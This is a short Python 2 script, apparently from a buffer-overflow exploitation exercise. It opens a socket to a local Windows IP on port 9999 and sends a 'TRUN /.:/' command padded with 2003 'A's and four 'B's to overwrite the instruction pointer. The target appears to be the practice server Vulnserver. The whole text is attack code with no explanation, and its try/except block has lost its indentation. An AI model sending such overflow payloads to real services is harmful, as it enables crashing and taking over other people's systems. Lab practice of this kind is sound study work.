 GNU nano 5.4 overwritting.py
#! /usr/bin/python
import sys, socket
shellcode = "A" * 2003 + "B" * 4
try:
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('192.168.29.241' , 9999)) # windows ip
s.send(('TRUN /.:/' + shellcode))
s.close()
except:
print "Error connecting to the server "
sys.exit()